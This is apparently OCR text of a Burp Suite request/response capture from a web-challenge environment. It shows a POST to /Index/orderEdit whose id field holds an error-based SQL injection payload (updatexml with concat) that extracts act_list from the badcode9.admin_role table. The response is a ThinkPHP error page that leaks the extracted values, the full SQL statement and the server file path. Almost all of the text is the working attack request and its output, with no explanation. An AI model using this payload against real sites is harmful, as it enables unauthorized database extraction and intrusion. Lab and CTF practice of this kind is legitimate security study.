 Send Cancel < > Target: https://scene-2zxve4bqyuerg75c-web-80.zhigeng.toolmao.com
Request
Pretty Raw Hex \n
1 POST /Index/orderEdit HTTP/1.1
2 Host: scene-2zxve4bqyuerg75c-web-80.zhigeng.toolmao.com
3 Cookie: PHPSESSID=63bef656ba5bd16e0a9e11d8614e9c3b
4 Content-Length: 147
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin: https://scene-2zxve4bqyuerg75c-web-80.zhigeng.toolmao.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://scene-2zxve4bqyuerg75c-web-80.zhigeng.toolmao.com/index/nextpage?id=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 id=updatexml (1,concat(0x7e,(select group_concat(act_list, 0x7e) from
21 badcode9.admin_role)),1)&password1=1&password2=2&password3=3&t=1719411595307
Response
Pretty Raw Hex Render \n
:(
1105:XPATH syntax error: '~1,66~,1,61,62~' [
SQL语句 ] : UPDATE `census_orders` SET
`spass`='1' WHERE ( id=updatexml
(1,concat(0x7e,(select group_concat(act_list,
0x7e) from badcode9.admin_role)),1) )
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350